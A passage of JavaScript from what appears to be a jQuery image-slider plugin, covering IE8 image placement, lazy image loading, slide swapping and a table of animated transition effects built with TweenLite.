								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
					}
					x=x+basicsize;
				}
		}

		/***********************************************
			-	MOVE IE8 IMAGE IN RIGHT POSITION	-
		***********************************************/

		function ieimgposition(nextsh,opt) {

			if (isIE(8)) {

					var ie8img = nextsh.find('.ieeightfallbackimage');

					var ie8w = ie8img.width(),
						ie8h = ie8img.height();



					if (opt.startwidth/opt.startheight <nextsh.data('owidth')/nextsh.data('oheight'))
						ie8img.css({width:"auto",height:"100%"})
					else
						ie8img.css({width:"100%",height:"auto"})


					setTimeout(function() {


						var ie8w = ie8img.width(),
						    ie8h = ie8img.height();



						if (nextsh.data('bgposition')=="center center")
							ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", left:opt.width/2-ie8w/2+"px"});

						if (nextsh.data('bgposition')=="center top" || nextsh.data('bgposition')=="top center")
							ie8img.css({position:"absolute",top:"0px", left:opt.width/2-ie8w/2+"px"});

						if (nextsh.data('bgposition')=="center bottom" || nextsh.data('bgposition')=="bottom center")
							ie8img.css({position:"absolute",bottom:"0px", left:opt.width/2-ie8w/2+"px"});


						if (nextsh.data('bgposition')=="right top" || nextsh.data('bgposition')=="top right")
							ie8img.css({position:"absolute",top:"0px", right:"0px"});

						if (nextsh.data('bgposition')=="right bottom" || nextsh.data('bgposition')=="bottom right")
							ie8img.css({position:"absolute",bottom:"0px", right:"0px"});

						if (nextsh.data('bgposition')=="right center" || nextsh.data('bgposition')=="center right")
							ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", right:"0px"});

						if (nextsh.data('bgposition')=="left bottom" || nextsh.data('bgposition')=="bottom left")
							ie8img.css({position:"absolute",bottom:"0px", left:"0px"});

						if (nextsh.data('bgposition')=="left center" || nextsh.data('bgposition')=="center left")
							ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", left:"0px"});
					},20);
				}
		}




		///////////////////////
		//	REMOVE SLOTS	//
		/////////////////////
		function removeSlots(container,opt,time) {
			if (time==undefined)
				time==80

			setTimeout(function() {
				container.find('.slotholder .slot').each(function() {
					clearTimeout(jQuery(this).data('tout'));
					jQuery(this).remove();
				});
				opt.transition = 0;
			},time);
		}


		/*******************************************
			-	PREPARE LOADING OF IMAGES	-
		********************************************/
		function loadAllPrepared(container,alreadyinload) {

			container.find('img, .defaultimg').each(function(i) {
				var img = jQuery(this);

				if (img.data('lazyload')!=img.attr('src') && alreadyinload<3 && img.data('lazyload')!=undefined && img.data('lazyload')!='undefined') {

					if (img.data('lazyload') !=undefined && img.data('lazyload') !='undefined') {
						img.attr('src',img.data('lazyload'));

						var limg = new Image();

						limg.onload = function(i) {
							img.data('lazydone',1);
							if (img.hasClass("defaultimg")) setDefImg(img,limg);
						}
						limg.error = function() {
							img.data('lazydone',1);
						}

						limg.src=img.attr('src');
						if (limg.complete) {
								if (img.hasClass("defaultimg")) setDefImg(img,limg);
								img.data('lazydone',1);
						}

					}
				} else {

					if ((img.data('lazyload') === undefined || img.data('lazyload') === 'undefined') && img.data('lazydone')!=1) {
						var limg = new Image();
						limg.onload = function() {
							if (img.hasClass("defaultimg")) setDefImg(img,limg);
							img.data('lazydone',1);
						}
						limg.error = function() {
							img.data('lazydone',1);
						}


						if (img.attr('src')!=undefined && img.attr('src')!='undefined') 	{
							limg.src = img.attr('src');
						} else
							limg.src = img.data('src');

						if (limg.complete) {
								if (img.hasClass("defaultimg")) {
									setDefImg(img,limg);
								}
								img.data('lazydone',1);
						}
					}
				}
			})
		}

		function setDefImg(img,limg) {
			var nextli = img.closest('li');
			var ww = limg.width;
			var hh = limg.height;
			nextli.data('owidth',ww);
			nextli.data('oheight',hh);
			nextli.find('.slotholder').data('owidth',ww);
			nextli.find('.slotholder').data('oheight',hh);
			nextli.data('loadeddone',1);
		}

		var waitForLoads = function(element,call,opt) {

			loadAllPrepared(element,0)
			var inter = setInterval(function() {
				opt.bannertimeronpause = true;
				opt.container.trigger('stoptimer');
				opt.cd=0;
				 var found = 0;
				 element.find('img, .defaultimg').each(function(i) {
				 	if (jQuery(this).data('lazydone')!=1) {
				 		found++;

				 	}
				 });

				 if (found>0)
					 loadAllPrepared(element,found);
				 else {
					 clearInterval(inter);
					 if (call!=undefined) call();
				 }

			},100)
		}


		//////////////////////////////
		//                         //
		//	-	SWAP THE SLIDES -  //
		//                        //
		////////////////////////////
		function swapSlide(container,opt) {
			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}
			opt.lastslide=opt.act;
			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

			var defimg= nextli.find('.defaultimg');


			opt.bannertimeronpause = true;
			container.trigger('stoptimer');
			opt.cd=0;

			if (defimg.data('lazyload') !=undefined && defimg.data('lazyload') !="undefined" && defimg.data('lazydone') !=1 ) {

				if (!isIE(8))
					defimg.css({backgroundImage:'url("'+nextli.find('.defaultimg').data('lazyload')+'")'});
				else {
					defimg.attr('src',nextli.find('.defaultimg').data('lazyload'));
				}

				defimg.data('src',nextli.find('.defaultimg').data('lazyload'));
				defimg.data('lazydone',1);
				defimg.data('orgw',0);
				nextli.data('loadeddone',1);

				TweenLite.set(container.find('.tp-loader'),{display:"block",opacity:0});
				TweenLite.to(container.find('.tp-loader'),0.3,{autoAlpha:1});

				waitForLoads(nextli,function() {
						 swapSlideCall(opt,defimg,container)
				},opt);

			} else {

				if (nextli.data('loadeddone')===undefined) {
					nextli.data('loadeddone',1);
					waitForLoads(nextli,function() {
						  swapSlideCall(opt,defimg,container)
						},opt);
				} else

				 swapSlideCall(opt,defimg,container)
			}
		}

		function swapSlideCall(opt,defimg,container) {
			opt.bannertimeronpause = false;

		    opt.cd=0;
		    container.trigger('nulltimer');
		    TweenLite.to(container.find('.tp-loader'),0.3,{autoAlpha:0});
		    setSize(defimg,opt);
			setBulPos(container,opt);
			setSize(defimg,opt);
		   	swapSlideProgress(container,opt);

		}

		/******************************
			-	SWAP SLIDE PROGRESS	-
		********************************/
		/*!SWAP SLIDE*/
		function swapSlideProgress(container,opt) {


			container.trigger('revolution.slide.onbeforeswap');


			opt.transition = 1;
			opt.videoplaying = false;
			//konsole.log("VideoPlay set to False due swapSlideProgress");

			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');
			actli.css({'visibility':'visible'});
			nextli.css({'visibility':'visible'});

			if (nextsh.data('kenburns')=="on") {
				stopKenBurn(container,opt);
				TweenLite.set(container.find('.kenburnimg img'),{autoAlpha:0});
			}


			if (opt.ie) {
				if (comingtransition=="boxfade") comingtransition = "boxslide";
				if (comingtransition=="slotfade-vertical") comingtransition = "slotzoom-vertical";
				if (comingtransition=="slotfade-horizontal") comingtransition = "slotzoom-horizontal";
			}


			// IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
			if (nextli.data('delay')!=undefined) {
						opt.cd=0;
						opt.delay=nextli.data('delay');
			} else {
				opt.delay=opt.origcd;
			}

			container.trigger('restarttimer');

			// RESET POSITION AND FADES OF LI'S
			actli.css({'left':'0px','top':'0px'});
			nextli.css({'left':'0px','top':'0px'});


			// IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
			if (nextli.data('differentissplayed') =='prepared') {
				nextli.data('differentissplayed','done');
				nextli.data('transition',nextli.data('savedtransition'));
				nextli.data('slotamount',nextli.data('savedslotamount'));
				nextli.data('masterspeed',nextli.data('savedmasterspeed'));
			}


			if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
				nextli.data('savedtransition',nextli.data('transition'));
				nextli.data('savedslotamount',nextli.data('slotamount'));
				nextli.data('savedmasterspeed',nextli.data('masterspeed'));

				nextli.data('transition',nextli.data('fstransition'));
				nextli.data('slotamount',nextli.data('fsslotamount'));
				nextli.data('masterspeed',nextli.data('fsmasterspeed'));

				nextli.data('differentissplayed','prepared');
			}

			///////////////////////////////////////
			// TRANSITION CHOOSE - RANDOM EFFECTS//
			///////////////////////////////////////
			var nexttrans = 0;


			var transtext = nextli.data('transition').split(",");
			var curtransid = nextli.data('nexttransid');
			if (curtransid == undefined) {
			  curtransid=0;
			  nextli.data('nexttransid',curtransid);
			} else {
				curtransid=curtransid+1;
				if (curtransid==transtext.length) curtransid=0;
				nextli.data('nexttransid',curtransid);

			}



			var comingtransition = transtext[curtransid];
			var specials = 0;
			
			if (opt.parallax=="scroll" && opt.parallaxFirstGo==undefined) {
				opt.parallaxFirstGo = true;
				scrollParallax(container,opt);
				setTimeout(function() { 
					scrollParallax(container,opt);
				},210);
				setTimeout(function() { 
					scrollParallax(container,opt);
				},420);
				
			}
			
			/*if (opt.ffnn == undefined) opt.ffnn=0;
			comingtransition=opt.ffnn;
			opt.ffnn=opt.ffnn+1;
			if (opt.ffnn>46) opt.ffnn=0;*/


			/* Transition Name ,
			   Transition Code,
			   Transition Sub Code,
			   Max Slots,
			   MasterSpeed Delays,
			   Preparing Slots (box,slideh, slidev),
			   Call on nextsh (null = no, true/false for visibility first preparing),
			   Call on actsh (null = no, true/false for visibility first preparing),
			*/

			if (comingtransition=="slidehorizontal") {
						comingtransition = "slideleft"
					if (opt.leftarrowpressed==1)
						comingtransition = "slideright"
				}

			if (comingtransition=="slidevertical") {
						comingtransition = "slideup"
					if (opt.leftarrowpressed==1)
						comingtransition = "slidedown"
				}


			var transitionsArray = [ ['boxslide' , 0, 1, 10, 0,'box',false,null,0],
									 ['boxfade', 1, 0, 10, 0,'box',false,null,1],
									 ['slotslide-horizontal', 2, 0, 0, 200,'horizontal',true,false,2],
									 ['slotslide-vertical', 3, 0,0,200,'vertical',true,false,3],
									 ['curtain-1', 4, 3,0,0,'horizontal',true,true,4],
									 ['curtain-2', 5, 3,0,0,'horizontal',true,true,5],
									 ['curtain-3', 6, 3,25,0,'horizontal',true,true,6],
									 ['slotzoom-horizontal', 7, 0,0,400,'horizontal',true,true,7],
									 ['slotzoom-vertical', 8, 0,0,0,'vertical',true,true,8],
									 ['slotfade-horizontal', 9, 0,0,500,'horizontal',true,null,9],
									 ['slotfade-vertical', 10, 0,0 ,500,'vertical',true,null,10],
									 ['fade', 11, 0, 1 ,300,'horizontal',true,null,11],
									 ['slideleft', 12, 0,1,0,'horizontal',true,true,12],
									 ['slideup', 13, 0,1,0,'horizontal',true,true,13],
									 ['slidedown', 14, 0,1,0,'horizontal',true,true,14],
									 ['slideright', 15, 0,1,0,'horizontal',true,true,15],
									 ['papercut', 16, 0,0,600,'',null,null,16],
									 ['3dcurtain-horizontal', 17, 0,20,100,'vertical',false,true,17],
									 ['3dcurtain-vertical', 18, 0,10,100,'horizontal',false,true,18],
									 ['cubic', 19, 0,20,600,'horizontal',false,true,19],
									 ['cube',19,0,20,600,'horizontal',false,true,20],
									 ['flyin', 20, 0,4,600,'vertical',false,true,21],
									 ['turnoff', 21, 0,1,1600,'horizontal',false,true,22],
									 ['incube', 22, 0,20,600,'horizontal',false,true,23],
									 ['cubic-horizontal', 23, 0,20,500,'vertical',false,true,24],
									 ['cube-horizontal', 23, 0,20,500,'vertical',false,true,25],
									 ['incube-horizontal', 24, 0,20,500,'vertical',false,true,26],
									 ['turnoff-vertical', 25, 0,1,1600,'horizontal',false,true,27],
									 ['fadefromright', 12, 1,1,0,'horizontal',true,true,28],
									 ['fadefromleft', 15, 1,1,0,'horizontal',true,true,29],
									 ['fadefromtop', 14, 1,1,0,'horizontal',true,true,30],
									 ['fadefrombottom', 13, 1,1,0,'horizontal',true,true,31],
									 ['fadetoleftfadefromright', 12, 2,1,0,'horizontal',true,true,32],
									 ['fadetorightfadetoleft', 15, 2,1,0,'horizontal',true,true,33],
									 ['fadetobottomfadefromtop', 14, 2,1,0,'horizontal',true,true,34],
									 ['fadetotopfadefrombottom', 13, 2,1,0,'horizontal',true,true,35],
									 ['parallaxtoright', 12, 3,1,0,'horizontal',true,true,36],
									 ['parallaxtoleft', 15, 3,1,0,'horizontal',true,true,37],
									 ['parallaxtotop', 14, 3,1,0,'horizontal',true,true,38],
									 ['parallaxtobottom', 13, 3,1,0,'horizontal',true,true,39],
									 ['scaledownfromright', 12, 4,1,0,'horizontal',true,true,40],
									 ['scaledownfromleft', 15, 4,1,0,'horizontal',true,true,41],
									 ['scaledownfromtop', 14, 4,1,0,'horizontal',true,true,42],
									 ['scaledownfrombottom', 13, 4,1,0,'horizontal',true,true,43],
									 ['zoomout', 13, 5,1,0,'horizontal',true,true,44],
									 ['zoomin', 13, 6,1,0,'horizontal',true,true,45],
									 ['notransition',26,0,1,0,'horizontal',true,null,46]
								   ];


			var flatTransitions = [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];
			var premiumTransitions = [16,17,18,19,20,21,22,23,24,25,26,27]

			var nexttrans =0;
			var specials = 1;
			var STAindex = 0;
			var indexcounter =0;
			var STA = new Array;


			// RANDOM TRANSITIONS
			if (comingtransition == "random") {
				comingtransition = Math.round(Math.random()*transitionsArray.length-1);
				if (comingtransition>transitionsArray.length-1) comingtransition=transitionsArray.length-1;
			}

			// RANDOM FLAT TRANSITIONS
			if (comingtransition == "random-static") {
				comingtransition = Math.round(Math.random()*flatTransitions.length-1);
				if (comingtransition>flatTransitions.length-1) comingtransition=flatTransitions.length-1;
				comingtransition = flatTransitions[comingtransition];
			}

			// RANDOM PREMIUM TRANSITIONS
			if (comingtransition == "random-premium") {
				comingtransition = Math.round(Math.random()*premiumTransitions.length-1);
				if (comingtransition>premiumTransitions.length-1) comingtransition=premiumTransitions.length-1;
				comingtransition = premiumTransitions[comingtransition];
			}

			//joomla only change: avoid papercut transition (16), change it to every other premium transition
			if(opt.isJoomla == true && comingtransition == 16){
				comingtransition = Math.round(Math.random()*premiumTransitions.length-2) + 1;
				if (comingtransition>premiumTransitions.length-1) comingtransition=premiumTransitions.length-1;
				comingtransition = premiumTransitions[comingtransition];
			}

			findTransition();

			// CHECK IF WE HAVE IE8 AND THAN FALL BACK ON FLAT TRANSITIONS
			if (isIE(8) && nexttrans>15 && nexttrans<28) {
				comingtransition = Math.round(Math.random()*flatTransitions.length-1);
				if (comingtransition>flatTransitions.length-1) comingtransition=flatTransitions.length-1;
				comingtransition = flatTransitions[comingtransition];
				indexcounter =0;
				findTransition();
			}

			function findTransition() {
				// FIND THE RIGHT TRANSITION PARAMETERS HERE
				jQuery.each(transitionsArray,function(inde,trans) {
					if (trans[0] == comingtransition || trans[8] == comingtransition) {
						nexttrans = trans[1];
						specials = trans[2];
						STAindex = indexcounter;
					}
					indexcounter = indexcounter+1;
				})
			}



		    var direction=-1;
			if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;



			opt.leftarrowpressed=0;

			if (nexttrans>26) nexttrans = 26;
			if (nexttrans<0) nexttrans = 0;


			// DEFINE THE MASTERSPEED FOR THE SLIDE //
			var masterspeed=300;
			if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
				masterspeed = nextli.data('masterspeed');

			// PREPARED DEFAULT SETTINGS PER TRANSITION
			STA = transitionsArray[STAindex];





			/////////////////////////////////////////////
			// SET THE BULLETS SELECTED OR UNSELECTED  //
			/////////////////////////////////////////////


			container.parent().find(".bullet").each(function() {
				var bul = jQuery(this);
				bul.removeClass("selected");

				if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
					if (bul.index()-1 == opt.next) bul.addClass('selected');

				} else {

					if (bul.index() == opt.next)  bul.addClass('selected');

				}
			});



			//////////////////////////////////////////////////////////////////
			// 		SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION		//
			//////////////////////////////////////////////////////////////////

					container.find('>li').each(function() {
						var li = jQuery(this);
						if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
					});

					actli.css({'z-index':18});
					nextli.css({'z-index':20});
					nextli.css({'opacity':0});


			///////////////////////////
			//	ANIMATE THE CAPTIONS //
			///////////////////////////

			if (actli.index() != nextli.index() && opt.firststart!=1) {
				removeTheCaptions(actli,opt);

			}
			animateTheCaptions(nextli, opt);




			/////////////////////////////////////////////
			//	SET THE ACTUAL AMOUNT OF SLIDES !!     //
			//  SET A RANDOM AMOUNT OF SLOTS          //
			///////////////////////////////////////////
						if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
							opt.slots=Math.round(Math.random()*12+4);
							if (comingtransition=="boxslide")
								opt.slots=Math.round(Math.random()*6+3);
							else
							if (comingtransition=="flyin")
								opt.slots=Math.round(Math.random()*4+1);
						 } else {
							opt.slots=nextli.data('slotamount');

						}

			/////////////////////////////////////////////
			//	SET THE ACTUAL AMOUNT OF SLIDES !!     //
			//  SET A RANDOM AMOUNT OF SLOTS          //
			///////////////////////////////////////////
						if (nextli.data('rotate')==undefined)
							opt.rotate = 0
						 else
							if (nextli.data('rotate')==999)
								opt.rotate=Math.round(Math.random()*360);
							 else
							    opt.rotate=nextli.data('rotate');
						if (!jQuery.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



			//////////////////////////////
			//	FIRST START 			//
			//////////////////////////////

			if (opt.firststart==1) {
					actli.css({'opacity':0});
					opt.firststart=0;
			}


			// HERE COMES THE TRANSITION ENGINE

			// ADJUST MASTERSPEED
			masterspeed = masterspeed + STA[4];

			if ((nexttrans==4 || nexttrans==5 || nexttrans==6) && opt.slots<3 ) opt.slots=3;

			// ADJUST SLOTS
			if (STA[3] != 0) opt.slots = Math.min(opt.slots,STA[3]);
			if (nexttrans==9) opt.slots = opt.width/20;
			if (nexttrans==10) opt.slots = opt.height/20;




			// PREPAREONESLIDEBOX
			if (STA[5] == "box") {
				if (STA[7] !=null) prepareOneSlideBox(actsh,opt,STA[7]);
				if (STA[6] !=null) prepareOneSlideBox(nextsh,opt,STA[6]);
			} else

			if (STA[5] == "vertical" || STA[5] == "horizontal") {
				if (STA[7] !=null) prepareOneSlideSlot(actsh,opt,STA[7],STA[5]);
				if (STA[6] !=null) prepareOneSlideSlot(nextsh,opt,STA[6],STA[5]);
			}

			// SHOW FIRST LI
			if (nexttrans<12 || nexttrans>16)  nextli.css({'opacity':1});


			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==0) {								// BOXSLIDE
						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						var maxz = Math.ceil(opt.height/opt.sloth);
						var curz = 0;
						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							curz=curz+1;
							if (curz==maxz) curz=0;

							TweenLite.fromTo(ss,(masterspeed)/600,
												{opacity:0,top:(0-opt.sloth),left:(0-opt.slotw),rotation:opt.rotate},
												{opacity:1,transformPerspective:600,top:0,left:0,scale:1,rotation:0,delay:((j)*15 + (curz)*30)/1500, ease:Power2.easeOut,onComplete:function() {
																if (j==(opt.slots*opt.slots)-1) {
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
																	}

												}});
						});
			}
			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==1) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						var maxtime;

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							rand=Math.random()*masterspeed+300;
							rand2=Math.random()*500+200;

							if (rand+rand2>maxtime) maxtime = rand2+rand2;


							TweenLite.fromTo(ss,rand/1000,
										{opacity:0,transformPerspective:600,rotation:opt.rotate},
										{opacity:1, ease:Power2.easeInOut,rotation:0,delay:rand2/1000})



						});

						setTimeout(function() {
											letItFree(container,opt,nextsh,actsh,nextli,actli)
								},masterspeed+300);

			}


			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==2) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

									TweenLite.to(ss,masterspeed/1000,{left:opt.slotw, rotation:(0-opt.rotate),onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)

									}});

						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

								TweenLite.fromTo(ss,masterspeed/1000,
												{left:0-opt.slotw, rotation:opt.rotate,transformPerspective:600},
												{left:0, rotation:0,ease:Power2.easeOut,onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
														}
									});

						});
			}



			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==3) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this);
									TweenLite.to(ss,masterspeed/1000,{top:opt.sloth,rotation:opt.rotate,transformPerspective:600,onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
									}});

						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

								TweenLite.fromTo(ss,masterspeed/1000,
												{top:0-opt.sloth,rotation:opt.rotate,transformPerspective:600},
												{top:0,rotation:0,ease:Power2.easeOut,onComplete:function() {
													letItFree(container,opt,nextsh,actsh,nextli,actli)
								}});

						});
			}



			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==4 || nexttrans==5) {

						//SET DEFAULT IMG UNVISIBLE




						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);



						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						var cspeed = (masterspeed)/1000;
						var ticker = cspeed;



						actsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							var del = (i*cspeed)/opt.slots;
							if (nexttrans==5) del = ((opt.slots-i-1)*cspeed)/(opt.slots)/1.5;
							TweenLite.to(ss,cspeed*3,{transformPerspective:600,top:0+opt.height,opacity:0.5,rotation:opt.rotate,ease:Power2.easeInOut,delay:del});
						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							var del = (i*cspeed)/opt.slots;
							if (nexttrans==5) del = ((opt.slots-i-1)*cspeed)/(opt.slots)/1.5;
							TweenLite.fromTo(ss,cspeed*3,
											{top:(0-opt.height),opacity:0.5,rotation:opt.rotate,transformPerspective:600},
											{top:0,opacity:1,rotation:0,ease:Power2.easeInOut,delay:del,onComplete:function() {
													if (i==opt.slots-1) {
																letItFree(container,opt,nextsh,actsh,nextli,actli)
													}
							}});

						});


			}




			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==6) {


						if (opt.slots<2) opt.slots=2;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);

						actsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);

							if (i<opt.slots/2)
								var tempo = (i+2)*60;
							else
								var tempo = (2+opt.slots-i)*60;

							TweenLite.to(ss,(masterspeed+tempo)/1000,{top:0+opt.height,opacity:1,rotation:opt.rotate,transformPerspective:600,ease:Power2.easeInOut});


						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);

							if (i<opt.slots/2)
								var tempo = (i+2)*60;
							else
								var tempo = (2+opt.slots-i)*60;

									TweenLite.fromTo(ss,(masterspeed+tempo)/1000,
													{top:(0-opt.height),opacity:1,rotation:opt.rotate,transformPerspective:600},
													{top:(0),opacity:1,rotation:0,ease:Power2.easeInOut,onComplete:function() {
															if (i==Math.round(opt.slots/2)) {
																letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
									}});




						});
			}


			////////////////////////////////////
			// THE SLOTSZOOM - TRANSITION II. //
			////////////////////////////////////
			if (nexttrans==7) {

						masterspeed = masterspeed *2;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this).find('div');
							TweenLite.to(ss,masterspeed/1000,{
									left:(0-opt.slotw/2)+'px',
									top:(0-opt.height/2)+'px',
									width:(opt.slotw*2)+"px",
									height:(opt.height*2)+"px",
									opacity:0,
									rotation:opt.rotate,
									transformPerspective:600,
									ease:Power2.easeOut});

						});

						//////////////////////////////////////////////////////////////
						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
						///////////////////////////////////////////////////////////////
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this).find('div');

							TweenLite.fromTo(ss,masterspeed/1000,
										{left:0,top:0,opacity:0,transformPerspective:600},
										{left:(0-i*opt.slotw)+'px',
										 ease:Power2.easeOut,
									     top:(0)+'px',
									     width:opt.width,
									     height:opt.height,
										 opacity:1,rotation:0,
										 delay:0.1,
										 onComplete:function() {
												letItFree(container,opt,nextsh,actsh,nextli,actli)
										 }
										});
						});
			}




			////////////////////////////////////
			// THE SLOTSZOOM - TRANSITION II. //
			////////////////////////////////////
			if (nexttrans==8) {

						masterspeed = masterspeed * 3;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});


						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this).find('div');

									TweenLite.to(ss,masterspeed/1000,
												  {left:(0-opt.width/2)+'px',
												   top:(0-opt.sloth/2)+'px',
												   width:(opt.width*2)+"px",
												   height:(opt.sloth*2)+"px",
												   transformPerspective:600,
												   opacity:0,rotation:opt.rotate

													});

						});


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
						///////////////////////////////////////////////////////////////
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this).find('div');

									TweenLite.fromTo(ss,masterspeed/1000,
												  {left:0, top:0,opacity:0,transformPerspective:600},
												  {'left':(0)+'px',
												   'top':(0-i*opt.sloth)+'px',
												   'width':(nextsh.find('.defaultimg').data('neww'))+"px",
												   'height':(nextsh.find('.defaultimg').data('newh'))+"px",
												   opacity:1,rotation:0,
												   onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
													}});

						});
			}


			////////////////////////////////////////
			// THE SLOTSFADE - TRANSITION III.   //
			//////////////////////////////////////
			if (nexttrans==9 || nexttrans==10) {


						nextsh.find('.defaultimg').css({'opacity':0});

						var ssamount=0;
						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							ssamount++;
							TweenLite.fromTo(ss,masterspeed/1000,{opacity:0,transformPerspective:600,left:0,top:0},{opacity:1,ease:Power2.easeInOut,delay:(i*4)/1000});

						});

						//nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

						setTimeout(function() {
									letItFree(container,opt,nextsh,actsh,nextli,actli)
							},(masterspeed+(ssamount*4)));
			}


			///////////////////////////
			// SIMPLE FADE ANIMATION //
			///////////////////////////

			if (nexttrans==11 || nexttrans==26) {


						nextsh.find('.defaultimg').css({'opacity':0,'position':'relative'});

						var ssamount=0;
						if (nexttrans==26) masterspeed=0;

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							TweenLite.fromTo(ss,masterspeed/1000,{opacity:0},{opacity:1,ease:Power2.easeInOut});
						});

						setTimeout(function() {
									letItFree(container,opt,nextsh,actsh,nextli,actli)
							},masterspeed+15);
			}






			if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

						//masterspeed = masterspeed * 3;


						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						nextsh.find('.defaultimg').css({'opacity':0});

					//	kill();

						var oow = opt.width;
						var ooh = opt.height;


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						var ssn=nextsh.find('.slotslide')

						if (opt.fullWidth=="on" || opt.fullSreen=="on") {
							oow=ssn.width();
							ooh=ssn.height();
						}
						var twx = 0;
						var twy = 0;

						if (nexttrans==12)
							twx = oow;
						else
						if (nexttrans==15)
							twx = 0-oow;
						else
						if (nexttrans==13)
							twy = ooh;
						else
						if (nexttrans==14)
							twy = 0-ooh;

						// SPECIALS FOR EXTENDED ANIMATIONS
						var op = 1;
						var scal = 1;
						var fromscale = 1;
						var easeitout = Power2.easeInOut;
						var easeitin = Power2.easeInOut;
						var speedy = masterspeed/1000;
